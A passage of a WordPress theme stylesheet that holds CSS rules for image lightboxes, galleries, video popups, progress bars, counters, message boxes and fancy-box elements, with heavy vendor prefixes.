    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-images-wrap .owl-carousel .owl-dots.disabled {
    display: none;
}

.wpb_single_image .cms-lightbox, .wpb_single_image .lightbox {
    display: block;
}

.wpb_single_image .cms-lightbox > div, .wpb_single_image .lightbox > div {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.wpb_single_image .cms-lightbox > div:before, .wpb_single_image .lightbox > div:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox > div:after, .wpb_single_image .lightbox > div:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: "U";
    font-family: ElegantIcons;
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.wpb_single_image .cms-lightbox img, .wpb_single_image .lightbox img {
    width: 100%;
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_single_image .cms-img-bg {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.wpb_single_image .cms-img-bg.vc_single_image-wrapper {
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    height: 390px;
}

.equal-height.h-100 .cms-img-bg {
    height: 100%;
}

.featured-bg {
    position: absolute;
    top: 160px;
    width: 98%;
    z-index: -1;
    background: #c4c6c8;
    height: 220px;
}

.featured-bg:before {
    content: '';
    display: block;
    width: 300%;
    background: #c4c6c8;
    height: 220px;
    top: 0;
    left: -300%;
    position: absolute;
}

@media screen and (min-width: 992px) {
    /*------------------------------
	6.14 Gallery Image
------------------------------*/
    body .cms-abs-992 {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg.vc_single_image-wrapper {
        height: 100%;
    }
}

.cms-popup-gallery {
    margin: 0 -3px;
}

.cms-popup-gallery .isotope-item {
    margin: 0 3px 3px 0 !important;
}

.fes9-img-center {
    height: 300px;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: relative;
    width: 416px;
    /*------------------------------
	6.14 Video popup
------------------------------*/
}

.fes9-img-center img {
    left: 0;
    position: absolute;
    top: 0;
}

.cms_map_lightbox, .wpb_video_popup_wrapper {
    /*------------------------------
	6.15 - ProgressBar
------------------------------*//* ProgressBar Static layout - Style 1
-----------------------------------------------------*/
}

.cms_map_lightbox a, .wpb_video_popup_wrapper a {
    display: block;
}

.cms_map_lightbox .video-img-thumb, .wpb_video_popup_wrapper .video-img-thumb, .cms_map_lightbox .map-img-thumb, .wpb_video_popup_wrapper .map-img-thumb {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms_map_lightbox .video-img-thumb:before, .wpb_video_popup_wrapper .video-img-thumb:before, .cms_map_lightbox .map-img-thumb:before, .wpb_video_popup_wrapper .map-img-thumb:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_map_lightbox .video-img-thumb i, .wpb_video_popup_wrapper .video-img-thumb i, .cms_map_lightbox .map-img-thumb i, .wpb_video_popup_wrapper .map-img-thumb i {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.cms_map_lightbox .map-img-thumb:after, .wpb_video_popup_wrapper .map-img-thumb:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
    content: '\e01f';
    font-family: ElegantIcons;
    font-weight: 400;
}

.cms_map_lightbox:hover .video-img-thumb:before, .wpb_video_popup_wrapper:hover .video-img-thumb:before, .cms_map_lightbox:hover .map-img-thumb:before, .wpb_video_popup_wrapper:hover .map-img-thumb:before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
}

.cms_map_lightbox:hover .video-img-thumb i, .wpb_video_popup_wrapper:hover .video-img-thumb i, .cms_map_lightbox:hover .map-img-thumb:after, .wpb_video_popup_wrapper:hover .map-img-thumb:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-progress-item-wrap {
    /* ProgressBar Style 2
-----------------------------------------------------*/
}

.cms-progress-item-wrap .cms-progress {
    margin-bottom: 5px;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .progress-bar {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .cms-progress-title {
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding-left: 15px;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
}

.cms-progress-item-wrap.style1 .cms-progress .progress-bar, .cms-progress-item-wrap.style2 .cms-progress .progress-bar {
    background-color: #fed918;
}

.cms-progress-item-wrap.style2 {
    /* ProgressBar Style 3
-----------------------------------------------------*/
}

.cms-progress-item-wrap.style2 .cms-progress {
    position: relative;
    display: block;
    margin-top: 0px;
    margin-bottom: 10px;
    width: 100%;
    background: #eee;
    overflow: visible;
    -webkit-transition: 0.4s linear;
    -khtml-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-progress-item-wrap.style2 .cms-progress-title {
    position: absolute;
    top: 0;
    left: 0;
    color: #414146;
    z-index: 5;
}

.cms-progress-item-wrap.style2 .cms-progress-title span {
    display: block;
    text-transform: none;
    height: 40px;
    line-height: 40px;
}

.cms-progress-item-wrap.style2 .progress-bar {
    width: 0px;
    background: #4b4e53;
}

.cms-progress-item-wrap.style2 .csm-bar-percent {
    position: absolute;
    right: 0px;
    bottom: 0;
    color: rgba(0, 0, 0, .6);
    display: block;
    height: 40px;
    line-height: 40px;
    padding-right: 15px;
}

.progress.style3 {
    /*------------------------------
	6.16 - Counter & Charts
------------------------------*/
}

.progress.style3 .show_value {
    display: block;
    text-align: center;
}

.progress.style3 .show_value .sr-only {
    clip: inherit;
    width: auto;
    display: inline-block;
    margin: 0;
    position: static;
    height: auto;
}

.cms-counter-body {
    min-height: 105px;
    margin-top: 50px;
}

.cms-counter-single {
    /*------------------------------
	6.16 - Alerts
------------------------------*/
}

.cms-counter-single .counter-icon {
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 48px;
    font-weight: 100 !important;
    height: 50px;
    line-height: 48px;
    margin-right: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 50px;
}

.cms-counter-single .cms-counter {
    color: #4b4e53;
    display: block;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 48px;
    font-weight: 300;
    line-height: 48px;
    margin-bottom: 10px;
    overflow: hidden;
}

.cms-counter-single .c-title {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-left: 70px;
}

body .vc_message_box {
    padding: 15px 15px 15px 38px;
    margin-bottom: 20px;
    /*------------------------------
	6.17 Clients
------------------------------*/
}

body .vc_message_box .vc_message_box-icon {
    width: 45px;
}

body .vc_message_box .vc_message_box-icon i {
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}

body .vc_message_box.hide-icon {
    padding: 15px;
}

body .vc_message_box.hide-icon .vc_message_box-icon {
    display: none;
}

body .vc_message_box.vc_message_box-square {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

body .vc_message_box.vc_color-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

body .vc_message_box.vc_color-success .vc_message_box-icon i {
    color: #3c763d;
}

body .vc_message_box.vc_color-success a {
    color: #2b542c;
}

body .vc_message_box.vc_color-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

body .vc_message_box.vc_color-info .vc_message_box-icon i {
    color: #31708f;
}

body .vc_message_box.vc_color-info a {
    color: #245269;
}

body .vc_message_box.vc_color-warning {
    background-color: #fff4e2;
    border-color: #ffeccc;
    color: #9d8967;
}

body .vc_message_box.vc_color-warning .vc_message_box-icon i {
    color: #8a6d3b;
}

body .vc_message_box.vc_color-warning a {
    color: #66512c;
}

body .vc_message_box.vc_color-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

body .vc_message_box.vc_color-danger .vc_message_box-icon i {
    color: #a94442;
}

body .vc_message_box.vc_color-danger a {
    color: #843534;
}

.cms-clients-wrap {
    padding: 27px 0;
}

.cms-clients-wrap .cms-client-item {
    margin: 0 50px;
    width: auto;
    padding: 0;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	6.18 BlockQuote
------------------------------*//*------------------------------
	6.19 Fancy Box Single
------------------------------*//* layout 1 - not hover effect */
}

.cms-fancybox-item .fancy-box-icon {
    color: #484c55;
    font-size: 50px;
    height: 70px;
    width: 70px;
    line-height: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item .fancy-title {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 14px;
    margin-top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
}

.cms-fancybox-item .fancy-box-content {
    font-size: 14px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style1 {
    overflow: hidden;
    padding-top: 62px; /* Has hover effect */
    min-height: 277px;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-icon {
    font-size: 175px;
    height: 42px;
    opacity: 0.2;
    text-align: center;
    width: 100%;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-title {
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -khtml-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
    -o-animation: moveFromTop 300ms ease-in-out;
    animation: moveFromTop 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-content {
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -khtml-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
    -o-animation: moveFromBottom 300ms ease-in-out;
    animation: moveFromBottom 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 450px) {
    .bg_column_overright .vc_row-fluid .wpb_column:first-child .cms-fancybox-item.style1 {
        margin-top: 30px;
    }

    .bg_column_overright .cms-fancybox-item.style1 {
        padding-top: 0;
    }
}

@media screen and (max-width: 991px) {
    /* Style 2 */
    .cms-fancybox-item.style1 {
        padding-top: 30px;
        height: 195px;
        min-height: 195px;
    }
}

.cms-fancybox-item.style2 {
    margin: 30px 0; /* Style 3 */
}

.cms-fancybox-item.style2 .fancy-box-icon {
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style2 .fancy-box-icon i {
    border: 2px solid #4b4e53;
    border-radius: 50%;
    color: #4b4e53;
    display: block;
    font-size: 48px;
    font-weight: 100 !important;
    height: 100px;
    line-height: 48px;
    margin-bottom: 20px;
    padding: 24px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100px;
}

.cms-fancybox-item.style2:hover .fancy-box-icon i {
    background-color: #4b4e53;
    color: #fff;
}

.cms-fancybox-item.style3 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 4 */
}

.cms-fancybox-item.style3 .fancy-box-icon {
    float: left;
    font-size: 35px;
    margin-right: 15px;
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style3 .fancy-content {
    padding-left: 60px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
    margin: 0 0 14px;
    padding-top: 5px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-box-content {
    overflow-y: hidden;
}

.cms-fancybox-item.style4 {
    padding-top: 0;
    margin-bottom: 20px; /* Style 5 */
}

.cms-fancybox-item.style4 .fancy-box-icon {
    background: #ccc;
    color: #fff;
    float: left;
    height: 50px;
    margin-right: 15px;
    padding-top: 18px;
    position: relative;
    text-align: center;
    top: 3px;
    width: 50px;
    font-size: 14px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style4 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style4 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style4 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style4 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon {
    background: #fff;
    color: #ccc;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon i {
    display: block;
    margin-top: 7px;
    -webkit-transform: scale(5);
    -khtml-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style5 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 6 */
}

.cms-fancybox-item.style5 .fancy-box-icon {
    border: 2px solid #4b4e53;
    color: #4b4e53;
    float: left;
    font-size: 21px;
    height: 50px;
    margin-right: 15px;
    padding-top: 12px;
    position: relative;
    text-align: center;
    top: -10px;
    width: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style5 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style5 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style5 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style5 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style6 {
    background-color: #fff;
    min-height: 110px;
    position: relative; /* Style 7 */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap {
    position: absolute;
    top: 0;
    left: 0;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #fed918;
    height: 110px;
    width: 110px;
    -webkit-transition: background-color 0.2s ease 0s;
    -khtml-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -ms-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon {
    color: #414146;
    display: inline-block;
    font-size: 34px;
    height: 66px;
    margin: 22px;
    position: relative;
    text-align: center;
    width: 66px;
    z-index: 1;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-transition: box-shadow 0.2s ease 0s;
    -khtml-transition: box-shadow 0.2s ease 0s;
    -moz-transition: box-shadow 0.2s ease 0s;
    -ms-transition: box-shadow 0.2s ease 0s;
    -o-transition: box-shadow 0.2s ease 0s;
    transition: box-shadow 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:before {
    content: '';
    display: block;
    font-size: 40px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 90px;
    text-transform: none;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon:after {
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    padding: 0;
    top: 0;
    width: 100%;
    -webkit-box-shadow: #414146 0 0 0 2px;
    -khtml-box-shadow: #414146 0 0 0 2px;
    -moz-box-shadow: #414146 0 0 0 2px;
    -ms-box-shadow: #414146 0 0 0 2px;
    -o-box-shadow: #414146 0 0 0 2px;
    box-shadow: #414146 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    -webkit-box-sizing: content-box;
    -khtml-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box; /* BACKGROUND GRADIENT */
    -webkit-pointer-events: none;
    -khtml-pointer-events: none;
    -moz-pointer-events: none;
    -ms-pointer-events: none;
    -o-pointer-events: none;
    pointer-events: none; /* BACKGROUND GRADIENT */
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    -moz-transition: -moz-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon i {
    left: 16px;
    position: absolute;
    top: 16px;
}

.cms-fancybox-item.style6 .fancy-content {
    margin-left: 130px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style6 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 42px;
    margin: 0;
}

.cms-fancybox-item.style6 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #4b4e53;
    -webkit-transition: background-color 0.3s ease 0s;
    -khtml-transition: background-color 0.3s ease 0s;
    -moz-transition: background-color 0.3s ease 0s;
    -ms-transition: background-color 0.3s ease 0s;
    -o-transition: background-color 0.3s ease 0s;
    transition: background-color 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon {
    -webkit-box-shadow: #fff 0 0 0 5px;
    -khtml-box-shadow: #fff 0 0 0 5px;
    -moz-box-shadow: #fff 0 0 0 5px;
    -ms-box-shadow: #fff 0 0 0 5px;
    -o-box-shadow: #fff 0 0 0 5px;
    box-shadow: #fff 0 0 0 5px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    color: #fff;
}

.cms-fancybox-item.style6:hover .fancy-box-icon-wrap .fancy-box-icon:after {
    -webkit-box-shadow: #fff 0 0 0 2px;
    -khtml-box-shadow: #fff 0 0 0 2px;
    -moz-box-shadow: #fff 0 0 0 2px;
    -ms-box-shadow: #fff 0 0 0 2px;
    -o-box-shadow: #fff 0 0 0 2px;
    box-shadow: #fff 0 0 0 2px; /* BACKGROUND GRADIENT *//* BOX SIZING */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0.85);
    -khtml-transform: scale(0.85);
    -moz-transform: scale(0.85);
